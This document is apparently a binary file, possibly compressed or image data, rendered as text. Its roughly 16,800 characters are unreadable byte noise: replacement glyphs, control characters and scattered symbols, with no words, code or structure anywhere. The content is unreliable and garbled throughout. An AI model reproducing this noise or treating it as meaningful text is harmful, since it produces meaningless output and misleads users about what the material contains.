!&q�OAm�ēĆ̄�72j��`��7���d�o�<1`p#O`��	��K�1c��	3C���hbdF	(���S�J�&Mz���0$<H���y�ju��HV��pC:�@�咟67M
��FF?C�Q��:��<hX���
d�P��e��dάy����<k��F���ȹ���׮W_�M@����;�����5ZVI;����6٘`!��$E�`�� 4�C�Ǝ �`��F�&�|�_��}{�����!uĂ��q���"?i�	�!0 ~6��Pp@Y����R@�<!!L� �����0Àp�Ȑ@F1�!�Be`�9P V�ވ��'[�@C8рPq�~�1�W�O �Ar0��<ԥ@ ����C��h�~ @FPK�y�o���I<N��7l�O4�TM��$�t� 2T�� /� ��\y%�SA�#URT0pQ0�X�H�@�v��.<��
&�Ѕt�5��(  ��zi}e�h0d		��ز�i Yd�Q�c�����̆�ٖ�L ���۸��K@[l�6h�S�tP�Hh1k PW�hb�d��1F���� G EPІ\���Na��z��1|{r}}܇�W���BOy�UbW�(u����`���+�D���F@#�e��Q$V �J�EG< �ԃQ�,�ЦX�/�>~�F
`��.�a��!F,�!��LФOO���}�1P��S��S�e�h �:� ��jLsJ|Z.(O�:(O9��S
F�0�P�P�1[-e�ܘFe{R.�*�J��T7�@Hc5��Uذ�<�C���)f9���I8`	�Ӄ�e1Cx53EE�>�e쓁�gS|�>��fƭo�����¦Z�Q�Ӻl@�d(�������m��$*q��� T�
(�6� I�r�?���ɒ�ӱ���=�Q�L��@cNa�%�a	b�@��|���1`��P�0�-hD��5NQZ�@��|�4aT k��P��IM30����qH����)"HY�B`�؁
�C4��>�
��zj �!Ѐ�p�� $!cBx�$3�a"���<S��i�]�ۜ&`�- �P��%�@�# [@^��Jy�Pަ��|�F�@.�$H@U.@U�.� *(�n@ �P
6  @��®�mR#�^Za�(�<�g<] 8$�	4�Ar` ��4�r�Ve���~̊���0Gx&\r�_k"*s,7[�����#�_l`Gvh�C �~��J�  � zա@� �P`~J��0d1ta|f��8L� :��D��qe�HP�t������+�V�<�gL����� jZ��)U�uEj d��2���CTU�3�@: #``
��qIN2���2�@KW��� CB�Y��B�8�aiȜ *�����3eF:;ej�4㕁�����$P�|I�t��'%By@x�� 3��$�P��EI+��J`�(�
%�&.���G��X�  H��&����{J@�0
��ʯ~��Ϥo2�zd�u��o
�_�4#���#���j$Z�(I	]��HK,�^t �+ )a ��JD��s�J @���c�X�v�B�����i�|��A���0�F�2��|�x̩ɩRuih�ࠬ2���oiAE�"+.�����5(Ak�@�����`�� �E�Agʓ�a� ��@���	�Ή�Ȁ��@��(�$	%UlV!��&�+�iIFՀ�Z#�8�WN�D�D���:a9����o+��`�� \H� #0�t�k�Me�<X�0��p%*���3�� >uc�� ��.t� H�j@�q(/�P|B�0BO�wV��}�wYX̀	:`��O~ր��ց��k(�? JI8[i����sG�nV�J,�_X+��z�p'���ql�1�g?Xn��|����>!�#ǈ��b�ҏ���8АF�gIr6��$�x��|�iY]H"C�L�'�-B2Z�}V�!C�Y�bֶ��1&@	��<�`�m����qhH<4�i �\�l�Q�e-��H�C[hk�Os�L�`�f\�7|�j��i��ZN[ IIy4<��d�u,w�~�dF(�V0�\�5�'��k����Ź�w<�ܨ��;H�$sP�*�� �0*� �� ������292�$ !�1���|�B����,��p�a-��-�p�!�q�?&Q�%�%d�e�sj0�ebD5"'N%7�pS'��933Y�c4�S�q�T(&j�w7Pd C0�S�H$#߲&����qD�-�R"S�<��gp��1T�03A��	w�u5�	��QId4g� �
���W��g�5�� m� H@YT#�F�S��Wb�#(5���G`r��wc�k�*#�8���W=	�Y�6q�qw�7���I�q�Qq�JH�J&���Y6�(�K�hP@�` F�|Ɩ e`"��ļ�   �d� ���h\ @a�)]�'�g]  k7*�0A��p�X�+Hrk�V@�5
�������>�,Hhp�oG�`�;PA&�q��RQ��}��� 2P��fn�/`9P�I�u�<�3Iu!@cP������QN�D��E&��aaT"�d`b��J�$)H��r�f�%= �1!��/Yx�%hf��0vpH�P
�
p�:�H"d9 , f$5Z�w�sk��6(�戈fo�D7�60Rrv��$�W�q@ ���Y�&;p�Fu���S ��9�F3f��D��
���k]�:@ 3  + ��40��ƌR!*fd )�Mp , ;�$<<�<% C���G�m�`md6�.���'�� :���`�����������B�H-ǀxt�A9�`z7`�y��������[�Qd�	�SqP��)��6w @В��L��S�0,D6dD%!)������$�2�B$��i� SV0�Bdu��0��af�(�
��! /0}e�"^J����R�EȤV�!Q	syr��Wv��V_���A ��?} r`�	S�i:�+�0vj8��4�&o 0�D����[H�s��0� �V4��5`]%� < �	=�K��tf�tmR�"�ҩw�` �}]��\�]F�G <J��&*^a�T`)pg	�O�P4�	o@j}���9>����(�fP�qZgp�{S@�HQ�� �� )Pp�,�Q ���.����$�v�Wop 	�0��fR�X7�1t�s:�>�J��%J3x.W����+?"AN3bx�T9,G��/	r!�A��!�W������GQ��40kZ��fY
��yr��/��A���� ��$ �l
���tB �Y�X{�&l���R����X�2#���9@
�ɛ	pI5�qs���+��Ba0Ő|�C!�U�Z0)F` &���L�)  ���g����%`�	0��j��FD'�g2
�H�&���_	�-؏�r-�a���P?� S����$ȟ��t�ӟQ�8�N�����P�;H	|�i[7Z0eaW� E` :�(6j ��� S�R��=���d0��s�=46kɁ6��.��.�`��
d4���
Q �k�VxȤt�	 �0�R�t`8䱥C�vI!nS0�*�X~p7I�kzZ ��2�@���x��'9��o�6P�������RN! �Փ�5�"~	�PgG@)�r��z�Ǡ����B�&`nC�"F@m�kO��Bn/  Ua��5 ������F9`@ �T��鋡s �r��� �_i4
��_�X�H�xp��ؒ���X,�9�^�.�9qϋ%Y8SZH��3 bZb4ڽ&��c2��/x�Cc_�z�Yp�T{� �t�1��w �͒`��HjPG�"1��tKHt� 	���D���o�0�e�^ta�A3#  u�+^H�?�.�%��4�@H�@Qb�6�.�Ht?zqX+���(���;p��Qĝ	����"aM�qY�h`  ag�Z���� C�X��J����.�F�!�fϴ]`C� `�4� v|��.�lH�le �?שI�8�0��Co� ɓ�y	g��P�P��>���<Ձ��?���9Q%V��2/�Q�T�O��i�3sb�_U ���=�E��&i07١���Z'͢�=��r���A���,6�C�����0@l]0V! ���Qsr�G�E`|FP��TYx"k�?�H�0}=�S��l�)�Hz�h�a)�������,��$��8��dkBi�7�)% #�Y�]=��0��,]�zh�{KG�B! J� ��|��g���X|M�J�0�"Q��/0��H��p�h�J�Z?"A��p�(c#�Zf-��l�j}�����ƀ
7d�/ț�93z7���AQ�gq(^h�]�Rk����	bs?���=4f�J� i�/���[=�n�vs9�s���R�uNqb�e&!!�(O��!@!X�z�۾���������  =E��w^x�3���f
�@ �i�d
��W ��Q�5��`����9�`w��{K�%%qR��ب�d�3����H:V��a@/^9��³z��ȈK�I����!0F��^gS�G% �O`�S�Z�q3!1#a7��/!�"�7�y�!
��h`���p�K����)���?���������Q�mW��.�z2�A��Ss 5p ���70[44=:�Dv�.@��:�	opT�A���Ri�%��*�Jl���`�
�>4���GpF���R��6�\ܻ�پ�^;Zh�Q {�` ����N�*C��갋��*!���]	%:�����������O\$H�g�(*FQ�>�M@Xl��d͇��r&��tL~.`�|��cTm�ǔrm�v�A�92',>u�3,���ds ˰?�ßp�d���-<���;�%I�.u�9��׀}R0g�]�WpG��	l0LE�����n4�m�Ye�z�=50����-U;�	j��"~����t����ij766q O�Y!	OY@!O9�������2]@4YGG�&�q�����;[�:O4Y	OSW!�WS�5����}}���6d:7���l;it��
�Ԇ �ʹB���!R���	�� ��M@�Y! ��Фe�gG^���qU�/X�|�j��03:VS�H���%`? ����A�8qجc�c�$2<Q�4Y�@\�V��S�h�QC�ݻx�Nw���}��;��xj��C��$�LY��+�3�Ѡ�Ke��X1��	6������>��x�#H6�ؓ���'���o(��`A�/v�� �ӯ���$����Ղ�T�n;�`�,�����|1�P�RLa��
�� �T�ڟ��QDS�)�p�?g@����6$�Ld�B_��@��b@A
��܉(��hb:�qLp��=8ړ�l��S�"<
2ErTƐ�)@t N8�`@� + �ԒN,�S��D��gN#�K !�3���I�	~4�@	���o��Cd���><�co�a�Od �3�uV��VY�4����^��j\�h0X_�N�m �hc�0de�FpYf]a�g	�f�hC$@F:젘 h@FU}��c�M�׏A�@ ���"G�e�M�t��ι覣�Ʃ������rL�P/�I��x�Bh��!~��VqX��C�U�I�t D���i��TPF�p�* ,�H��60 	�0�	 ����PC%N4��<���;��3�n ��<�b�̽q��o�\:앣=[$�Ax�Gh<+[�~�чd�2�)<�k�p������T���W�ْiЁ��U,�M0�ē�H��F�)��5�@]tQ�\ч��T����ʦ��lr@l��E�0�<��|�c�?���w���ש�&j\���h!��ˀ7��:٭�$�M,���FX��)��cqСF�2]�d�f2m7\�A5[pE��QW�����A ��cx ^f����a�j�G��=���هޠX�(�2:@�LP�	0f8�����x�Yr��	 	7�Ë�W���[`��r��P  ��(��! 8�O4 ���,�E|��P��q�/���/l��2�ds����H�V�@��2��F8��4%���o{�c�4�P���)?)0��3�t	)0���HZ2)4Y�.ЁX@)`�f����y���a�� pJA� `]	�䕪.�^�F���j
�����xMb�)�B�� ����B#��@�i �5,6	:�d!�8�f�8`�<A3@��(����u@2L�d����
څ��� žt`�@X� �Q��(\�2V�b�������� �C�z8�4h��*�����9�����@5K�(Dc�e�&0&pyL���R#�a��n\&C2@	�@^M��0��яz	ƀ��� Nn:�(@[�Ax�Q`����qZ�j%/	�E����jt1L5Q�l�*ᙁL@pHbY ���w�ʥ�×S�җr�k��=-F7��2��Lgf�3��F@����a�>c����`JE���C��ײ�6j��~IG�� &p�Eȡ���@ 9�\~P�����ȁ������h�:x��P8�JՇm�!��*U��(���Lp�,M�FWs�4)�Afw�q������AT��;���颪����"���d�y2[�-� 5Htb�2t2(08kZ�8�@_���0��(���o̈�K3sh
)���N�   �N!���Bɨ���[H �IK ����@[*��exq!-�Pk*2lA6P�����
=�qm��V^e�:���� ��܁3�!��s���/�Y(23`t� ��� �f����#@B��g=�@9���g�@�A�!�6����д�e!��泡5�0�|�h+�K 	0� Jp��E�A*�A�0���O  �0�����(�Q����,6~؁]^�)�w��A�[M�	����Lȏ�q�!�B�����&s`@#�*�GJ����)`������>6�
�c�B 1l�7��d� :�@���
��)C�Ex�3m�]�Ӥ�4}0J� p�E���Ցv�)������P߲i�d{����Q){���-�
̝�ʧ���˝��Wb���Q[�R�e��ɋ+�~ �q�k�z0@���@���'H`�|E���*�[ 2���������,�F���#�Op "�?�@a;�5�G�����-�gt"_�hG}/���O��\6��˜���;i����#P��e��iL > e�ssBX8'LaJ`��t��X���P:A`�_[��P	�� h�a\�Ksah`WZ��Aw��Nc�/7�:r�"w�"�cw@�v�@~�6�J��E,�~�6E6@�D�d^� �%j� lph�N�Qd���l�"��l@.�^�5P
B_S�]ՖA� ) ]��(��	O�`��Q� �n�W|�@R����R(�ڱ��Pڀ �C<�Yb�wp%�z�CL���#Y�F�Wzv6�g$��e}PBW���!80�d,�8 ����c�f+Z%C0@PO�sAGt�D'��(�R^��C��(Ű� "HI -�%v�K�v����TZ�t�E��5j�]mW^X�b�_��TX	�\�B�#\��,2ۤ@W�t��N��NlDm�DO�4$�/r�'q���db`�k�o��E��Bp-��:`Z�Ea&�
1'�@%�ה0n�7�� �c��1ar�q��2ʈR�Y)``����w�琊��T�B$�p~Y��M[37�]�q����w�d��8P3�d]��X�xy�Ǩ=�8�Dt}9%��;p��|�CY�5�$#q`c�Q�8i�?]'��v/h�CZ�bb��3��i�8�L�ȃ)5p��q��e���A#bCx��M�T�6�g3�pzh�^��)A��j"W>-���� DOȆz�m9i_�p�	��_	�Tp�FPG) ��X8�ؔuBu�{Q�%G�T��E����g��o���rp� !]��K��"������Fr��q�6m��x9=䥗}p |$M�v�@�%pp�^ƌ4Z��+�[�e y20XH8TOm�q) 	�PL؁OCq�Qp u?�]�ubgZ�$vr!�6�0S^�2"[�w�Ø���� ,f_�����'N	�7�P��Aɑ��/�"/���A i� X�!@�2���/򙄟7��c(a�a��m���ZR'� ��{/�fE`
:�j20 Z��% J��l�Pr��um�c<�lpk0���5���h�i��J[�W�gS�q�T�9�8�5z���Pq% �$B��t$HZ$N��P�?A�   ���s]AJ��(2Rx�5 ���婦�Ʀ,覉V���t�w|0FǠ���]q�oW+=(w�f U�b:� ��X�q�a,燣I:0,7��C�ƝВ~�ө�UP�Q.�aA^��_��=D�'��@�8�j&�#p���j%Śf&@!��%MA\BKi�b��5�[)`N<`� �ӅYfa��b(ZmP���T�	aD~�5�;��yYr�C
c��q�۹��F�q e�[,` z��!T��0w:���e�k��ư  p �%�qZh���ӂ$K*b�]�QO*��+�q�[]w��eqW���Z���.d �汬��� [��Li37s3W��ڿ���ߡP�iL6��&#ax� � aY0&�%x+��W*�V@�9L�s�fH�)����QPE�aS��gaډ)�  <PJ�  J����`t��g9b5���.��-:Ж�;���+����[��>��MlW�P�������H�WI�	�Ye��G�^�]	mCk���/*�������b�+��)a��,����]�2�2�4�@�7`�����G,��4A�2�d���2���=�ῢ\my�0�tGb�� ؐ墁dk��p:oj+�8����,�Y� +�� 9�Hx� �b�9�]c~(#��.��8L
e٭��C���.:�>u�&rG�M�茺p�UL+3�Y�'2�'y"s�ƌI��a��'u��F{� (~	�����O��v<�{hnj�һ-�� �o@$�@������ɧ�t#�f�M2�4��Po0K�4:J[�tu���`;�>���~�yΉ�L��q�6�)�P3 Q7���3��gpkPfGp�8�Y��PAJ�A� e]�0�2�>�2��j�
	�`G`Y<0�t��x��|����������mw��O{���>X��u��w�6N��m�4k�'7q���
�S�S,�c���ZaJ�2,dd�X�f��ѵ<vw<Ѧ�/���x*���=Ƥ#vJ�G,#��تk�G�hlɻ+���-���Di4]�JK3�k"���p�G�� �pSCԹ��W̧��t�@�54����\|��
Z��"�5_m�YBF��z���)�j-�w�2���E7���:�&	 Lw]ky��� ��~-bA<��u��d,�]����؍��K8���Lx<H� �i�+�q�mE
�;B��$/�[Px��t������������Rve׼���-�nZ� y5�Ͳ�-#�pG���@׫���!m�����ec��,�J�"a�׵���ٝީ��Q�*c�b�,�>�qȆ�������L�l��|���1А� u����eok����.�&��4�Ŋ�)P�,�5kDc��ڑ��%	P�f��2 H`.�?�S(��:=����ͨGп���B/���>(>K٩��A^꼤I���L��s]0VR BvGsR��! {���m��D��!:2�\�FǺ]vրK���ς�����.{5�^A,!Ç��c��j�#� ����>;�@$-
�?�	����-b.�.\����?�U��q�l/�	�&��4�f-�^�<N���:Pj Q�Y����Q3 ��˱��չNG�����Ǿ*�k��� @�8I �O0NQ���
�A�� j&y����{#��,:@m��0������++9r r��B�ep��SM80,e��f	j�*��ƞb�o�҇B d��|Z��_W���-(h�N�om~�6o�Gj�c�쌓a��7vA��7�J'��D���1��p6�V3=��������~j��dtr���Wrl��~�~��������or}W�������rW�Q	F9 J�28/����T<���:�t�u�Ai|l�jqq6;;oq.��Ce!:\�B����j<� ��$�y)��@�3^�сc�>�B���A^(?ސ��g
64��1A��Vm�,b�FMIj	z+��\��z5�褦�,��J5W�.O:\풀EXp�+��YO2P`���R�蔪�����3�Hq��<�G�� f���Sb*Ns����D�츰�ɖ�hH'
�-��:΄7&��瑫��nQMa�Rl�蘂���H�	o�ƃ:�"�ؒ�ƛ}�@�@a�E/Z�"X��8�L�R#'�5�ӣ�@ƏiNbP�н�(��3���VR5dQ ��Lv��2��Â
�\��6�΅�� >s��j>y��g�-8F e$�	Rad����H�MOp�яYT�G��Ćh�O�7�7�1k6}��'o �q\!���+�(��R�P��%�UE@Rp�V]�P�Yx�iVd`����G$��t�Y��	I9�e�%f�b�=VYd�ff�e!
6�i��5�i31r��T2�%r5U~��fC���:�w�m� B���%��HePP`�F`w�9J�*<�B��0�$(�t�h����m[֊4A~��)o,IY �/Yd`��p6(AY*XQ6Vh!���K�����j��!�[� �4ф3� �.�Q�:L��/ � �J0� iQG����l���m�!�o��qÔ7�҇m�Aѱ��\1�K�K+����Tm�gAlwqU\u���	�-�O��g :JrJ�=lqMA��6�X��F~f���V[��9�7����4E�j�Q�;[.iغES0wqOo��9���L̡��Q�(�,BA����.�r��q����z��������� ��y^�0p��_��	��$�� ��,L�52<��g� ��;�x����V���Ț���m�@
(P�MHd<p �x�g����� To���`��Z:���4p�Oġ��Gv8�|� ]pᥣ�Aj�ڪ�t m�4X E�Ս+]���� �t!o��2�+�a��i2>Q&R�b�a9�U�0��L|��F��`T��h��ptN��dӊ>�jX6�ޣ�8��y�bkP(�"�/0�L�Q�I�@ >x�j09
9O����<!�t]�z�-�ȀU���:��|e!8 �� <����R�t���n0���!K,T��q+��!Y�'�(��g>�q�p�r
��BB��]��۠��8�L��������
}��o&� ��:�+��%�)N�b0p@0���E��a�u�@2��v瀧!�E��I!�qr�#dC9L3���!�����i2M��Վ�r��(1D��t����y3��9�2��0���rd5H9߲,B�Rb� r��PO��!I>D�(��>T�}`�C�$�3h��p����7d�>j6eB� @P �� �� X��o~�#�H��u��Ns'�D�� � f�g>���#A�ш@ڑ��Hi�	<�F��b
�Q��0D1�!i�P�F7z�����K9�-<*�0�&me� �Tڅ2P�ap�K���� ,b�Mq���D s�����4뵑$�r\���M1Urx��v��t�4�x�� )��f`��J֢�澮`b;�F� {?������;��i�2�h�Yϊ�H��U�`$jج(�C�$)o8�*�(<1��ѡ�W;�a1��At�������H!
|A�6f�p�l�+.�5��rӛ�R��I����L� �8���8���\��v�   ���g (@Ih-D�.�E��.�DX���z!A�Fg�C|M��ȟ��7�y�/f �j[;�6�XƂ�;�]ȏ��k����d�V�
G�r��y�Td������nA�]����1bţq�����#Vdj�c�*�i����_>%�"�QPpA�Ӧ��)0���������u���}a
F�9�S����H�����q��	 y�CdŴ�BjC`������҃e���v4n���J�mQ��|  `�f���>2�@��C�LJ��I# �.a?ۆ�|8�x�����a�;�Vg<�
f��*�n�RLꦔ�N� A 6o�`{�˶�b�2��,�B
�Rn��S�l��GC.r���kn�ъ����V��UmU��)�n�+��O�U�"pU��$��:�,�H� �`��%ӊ�ȡY�Vv�CJi��k��La���>�%��XIF8���	��KG�	�C;�3�V~FW_��	�t�g'QW]�h��h��h�p[��!l�[^�#Rd/1"o�H�@kwjl7! 3�>�c�Fe���Az�[s�p!2�n�1X!�������	�/�!/�w&g#+φRpEmS7�c0�PfXPm�S`Qd1/ ap'&#I�of$0)�x8{�n�sG��{��a�7+��
S�$H��	�V*z!CQB`���l�D�S4�No�)�7@a�pF,؂6  �DTj�WBR��8e�^!� �K�
n!�$
|��"�RNX�$�����G�0]8m��T� TT0/��X���0b^�?�"�S8 OM0��8��7�Ð� 9SO��6�%�r%4d�Q��=أT��p�h�x�T(JR��
y�D�r	��^G�l��R�El#e`'dx�,��Ɔ����sHE0^�+�h
�~�n�8G��8���(B�)a/�gT�b�c�w�!C����E�L�	�h���agi��[Yv��4+W�,$�~�!-�~�SZvaz4jP^T):Sщ�8��p3p?������xu�8
$� 3<`fh����Q��hj`��/���e  > �ZQ��0��Y�Y�U�������.����z���EDB1R^3Rk�p#�L�'EC�*Ym,ɒi�y�&`�G�c��s	�"C;i��W:�z��rG�2y��{WH9\�����]�?6�%~Q�����u_mFP73!ds*���,�jpk; Q�����,��W'GJہC���&���`=�W[9� �l�~����� �Q .e��9��iܰ x �B)��@gY��8��O� �v��	V
>КX��s���_�Ex
�u���C�weD�����Y6͉cnr�]�  �T���f��Xښ�� �8���  ��%j�~0NdD����Rt�L�H�𩺐��A[@4W*��c�Y&�(8v���g�:`�b����ew����Q~�Z&p$!j��r5�h�fJ7 h W��IT��.�*��"�&,У�T[�%�۠ �ƨ�f�b.���#QZ��� <�������)' �7 P+ �H��2cz
���#�znJo-D�wVgrywjm*��>��}�h���y�E�Q�R�d7W�KHb��nB�8��x����:��y�pu���`�d`8��du	� F`���#` ��簫ګ����]C�H�
�R��~�AJS6<��КI	�4���d�7��_���2�0Q0a� �u��)��F�0gp��F��lpo�iq�Dj��K�+<��3�ƕ���9��s���ef*>��xmԦ����D��6�jh�k� ��i��+ؙ�"��8@E0C��^)C�S����%�R��8)';V��;���{�}�+d�*� 0D{��{� Zp?ɵ�e�e�	`@�]G2d'{G�(�R&��Tt	-���i���㌺����P)�w'$C�r����Cq&[� e���#����Ȱ:Pg�1d'�K��A7���Û��h�v3��ug�
�<�Ī��׻��ƶQA�FtP��| I�r:���Xu��v��;�z��G�]�'�/`� r��`ifgQ��A{3kX�GyR��<K R����I=�aE�	wk	�"`00j�� �p�F  r�}�0���V��|Px����T�ARJ���#�.�j���%�ш�3N�â�
�I %��}�2`�V�?�[��,��K��Ndǂ�t�4:�Û�}z���yC9���7
�j��	{
�v��^|��TLL1�X��leX3f} UT?��y !�`��ܝ�6v�RpS@�15v�I6Ђ�0�B,����8}�ݛ{�\ҹ���U����Iw�/3�1-��� npP� !H  ��1=
| ;~G($���e�#:uա3֡s)��zS#F�|�7QRU�s�)�}���"��U�<M�P��#!������G!��H�(�r�*�8Դ��[��7	`sW�=Rr���l
o�B&��:{)��0�W���nɈ�a��
5%-�]30{��
�yҠ�{�P^��+l��hT8o|az<G�����(kҁ�
�$��}hHO��w��g`3��� J  [�\�� %�$v�]�Y��c0���C`����l�����n��� ^����4��(�C �˾�HW�"ڀ�om[��X��LAo���P8��+N�(J�c@\;���� P7x�T�7<8�p�9�ĸ��킦�&
��<Z�Fy��U`�4!`�OT?-%�!R۳��֖� v` ]`H�'��U�]d?Kϊ����Wcb"I�ܟ���%�q�!x$6����4mj3��%0j����$��	8(7�E	  `m�YZ~$k�ߡ^J��l�N5Lg=�H��㔉n1������y{`te��<�d��>��}蔭nw��q�i�����)R7[A�r"�H<=��m
�h���Cx�.���@���Ϲ��d��c3�caz���]&j�������;#�  �� S��"T��\�VV���mS���b�x��7��ZC�`�q�Se F �n����<P%�.��G F�]G�)���qSS���Q��ʩ���S�|Lx�,�:S����������j]�P�N� `쵅�� 6P(��g��@�5�"c��Q���N�@` ��R4E�?h�9���#<�س��&����}���������r��e`�Cp�g j�\V:jg ;��z0��Y�k0��ߴ_��a�;)��2TQG%I��*�D ��8�6�U7��`�lPU�,]P˄?�7��D�5j.��t �{�k�֚�6SP��� @�8���Ie�55����}�}j~��������lqd:7[�bW��r���������W;��eQ,a/�������;)7667���oo[7�:o������0���#]	��OO5�O5����4�)΢E7*�$��Sr���EPD8d�M7�h��!#2F��.@28�"'n9s r��+��>����"h�1�B
70��l�2t�,��A̔�`5T�aԪT��d\�Q-���H�K�ݻ;���9�,NJ�#G�@f��1#�KpM�I��`G�#$s�!M:t<�APfH�*ʔ��"����|�P�!D��PBw!A�l�}����/e�@F���_�s���uUё��E�.+{�*F�|�G�1X'eʦř�`�یW�ذ#@Bdp�T�9����9?��@O�s�<�ܣ>���U@�Q�Ajy��@j�q
Ec]��s��@!԰�d0��$�A@a1K���J.�$ N:�Q/@�1�	ԓ�D`��0�S1  dx�՗`nՕW`M��'d�u�)l�\]Ƞ^-� �:F�Œ#�� e��b�� C L&�d�PB���YA|��ßZ�`�8�����f�n�E~(�હ!r"�}�+%��\R҅BݚĞ�
͢�,E�1
�yԞ��EuCS��-6<�fY�����
)�Mu�Tj�0��Ah����zj?}�ᮜ�y�@ S"��$�b��mt�Ql�cL0����<vZ�8�D�������𾐓�L>!����1����чF�Y�ѕ�_�����MWְ�F�"p%0�].�4����q9�ص�$ ������� G�� %���#/� ��a1�r�Sj	@�ԭ��ET��E�*���k����^I�	���=gAyC<r�V+�-o��L����� ~Md��!$�z�{l0t��nt0�=ϯ���}��$l4\Q�cD��-n�6h)��ɀÎbM?.:��u���E.�$�$��l��i�#�D@���a����4M�:j*Vú����U[��j�Z�j-�����jC�  s�"3h;�ڔp��#J��!��a�!p�@�I�d+CP�	��p*n��pn�8B<�y����qqY$��KZ+^�e-�/�B��#r`Z�ƹJ` ���ճe�n�A�)���0�]/ؓ"��' �^���=Ne��p	r)P�"��EI0�ԫ���`�-8�I�U���Q@`�������G"��M�gA�݅e	耔t@&j4B,�28�2�Mi�u"b���
{���� �jXC���r� F�V���
 A�	 �;s8�5���;|�/��vzso�Z
�: :,(�+h@�5?,T8T�p�����h��F�E� J��0���$&@5Jh�h�H*�"ԁ3�ESf(�$Щt� � 2��DG �Ѕ�C0�"TI�`r6��"&P�HL ���^juJ���>���S���o1�,�T�'m��3��]�?%fM��{��̾�3�&�ꈂXJ]� �n��l��.p
�ӄ�:g`��1D�F0 �`�B��kh��2���o�ПM����&Pۼ�J��	d�<�U~pA�8�����q��8LA:�cG�s,�ڂ
�'?1H%��a�y@�\��B
���`K����C�xA�Ed���2(1���e<~ܣ��� ��w|P.$t�Qf{�D��`�;�����`c���* ��SA�t�b�Ie�K�h/���@�LV����v�]�(p�1���}�����ܨ]��;2@F�	��gx#e�� ���7WG���O��'3�A=w�xH]X�g 0q��)U��EG��h���rt�Ŋ�x�h�0`<Ɂ�\@	;X@�<j9��\;P�Զ.sA�}�� k���r��l[r ��&&f. �%�x�C�?� �y��k6�{�Y?�͆�+���4���2p��/�;1[;u����� X���$��Y�
h� ����l�J�b¦)��;�I����);\���� ��~�Q��o,)F�o��Q�xmf�y�L� ���2b���aQ�md�$WЂ.�"��x \��4���BZɰ$��[4�)'>0/ֵ$�`�%px����
��l~~6  ���� 㛯S��u�ח�U.��m�������~Yr
�[�"�ʳ X�򘿼A�%��P x�=��	a*��� ��b!0'�x���/��:�{p�}״r�.���  �8���X:C��M}vz�!�DFD����$~Ax]������� �tY�_|�x���f��|��x����0@��Z��L��� �rG�[<�F9,�g�U\�vJ�Ut�@;�����_���hOgo�n�:R5��v�T�eiڥj.p�@:�VBw��9u9�AE�;�W�|V��?~��x��A �9��+��`��dX�\ : 
��K��
 p�r8�rx\pZ�'0 p� ]p��'����`�` ��8 �ǈ�8|L ��8���Ȉ�xq�:PL �`�y�dD��}G��eA
WP&~�sMOV~��r�Y�q�g�W2g[�,&P�peuAB)�C�`6M�rV0p�a~���,H� �� 8W~��t��Ewtj��6"� dK��d'8"��2t5�3!$0$f�R+���wV2k�w�FW  ��:/�pq=aA !`w�j`�G��F	�E���A0�В.��-�'@KP�$p�Kp�RR =��?ɓB	�$p2i�Fy�E	�BpM	��R)�O9�V9��XFy�\��<y�F�d��8�}U�S
A�d��MmUu��p��p��q<� �1��'�� l�_J�T j�@pO ���CJ�yi�G0;�0g��,F � Nϲ�s��m�XU�����l�[@�x��X�! p�S 8Pu�Mw���B9� �Ɛ�@���o�w@���2�>؄�C�DgSH��3;�rXt0}@yȱ�\�P�y�B����)������Z�U@���*	�ڠ*ڠU ���ʠj�Qْbxyfy�^�@jM�%���d��X�����z9#�5ŹY@A(P{���R͘�`�.U� ��y�0$���1h�` A�g�B~v�,�;�,䈁���Hw ���Q`#^]Nכ��Y27��(2P��ȹZ;a�$0�"9�u�
W � ���'�>P�0�7�P ��6���P�XtU}���ɒ�)�"���ڪ������:��Z��z���-I�C:��%*X²�k�}�(
'᢭~+Qtu�6z��9q^� 	`7	p0 f�� ٌ��q�x�G���N� u�]3T�8� �~!;�s00���sdښf:tvtR1��t-Xh�e"�ٛ
�S�y{z���,(�����u�F`��&�}r�)#�޹�0���3�r@��` i��x��l�W@t<3��!�9 �)���J��"���09 ��)T;�; �J4�D���+��᢬�r	�HW+��Z�;wP]#[�� 	 c��O���* /�#pu/p�od�)2e����]в�As6�sA`��Q0Ap���~` ��B�>9i1걎9���3@l� H��@v�d�Q��+c$ �����Z~�>r6����N{b$*۲ e` ��cYA��d���l��_QQ��<����U0�L{�K�
�b��j@��@Z��g�dъD!�����:e��Q�6�����P(A�S*H� ぷyK]�u0`�� flc�0�Y߰eИHp BT�8�s~�L�s�P��T��[������^�L�;\m`��t_d���905z�V0(�#o�x��e0�0�d\{e�)��F(]#�a�`w~@����8	��:qpi�<�'i�[��Dk���U����<Ȅ\Ȇ�U��~��G�U��Av�X+���}\;
s ���T-ʿ�t�2�X�"�+��� F@Ps��3� ��+ <�qwK���]p2d��oT�.����epv�!�(����[0O�w  �q��-�m���{��>�3��;�i� ��%h4�Z�)�1i$�M�1�D�:�1CP5P9G|4
�  ��9�e�J� g�=��Iũ������ �`�s�q`6L�; �L��������D -"��2���)�	��:�6͠:�=��7m�@=ԭ�"(U����"�WW4�8X�:
�
3��� �D�Dr�K>o�A5*�%�dP	` $� 9�3��Rs#�� �� � �2����F.PG)��a` h��0 Й�ѹx�,�QH�y�s H���g�!ApCjP�6DΔ��	q� ��	F�G�	. [T�'�	O	W���j��]��&�1&(I�q��c��~@�``�3�ʖ��ё#�����}< ~��$��_	�C9�*M�]�񭟩���N�Z� ^O�ޕS	�Zi��ߪ�� 0)}��ݘR�L|@
X��jI�$U�d J��,�&�hP~��dk>@P��*:�n���q������ �-0��!r�� �+!؃}% 2��� ���,` � O�v ;�Q�+z(F%�5�!���Z
u<[�Δ3�dA�A ۈu(c�߉M�9K��������}�זNuc��J�"S����Q-���^��`�����C zp�D+H��M���CY��.�<���j�	zZ)�L��My����W�`�ޔ�>��8|�L��xZ�-�����L�@H!_D�!�t �k!%]�!1��$%��'!0>����>H U̳I�:��[HP�����r }�&G7u3U��y}�Xf�+&� ����5<߆s�9L����m�������ݬ��N5�گ+��e9zN.;� a`*:pRHr'JL��
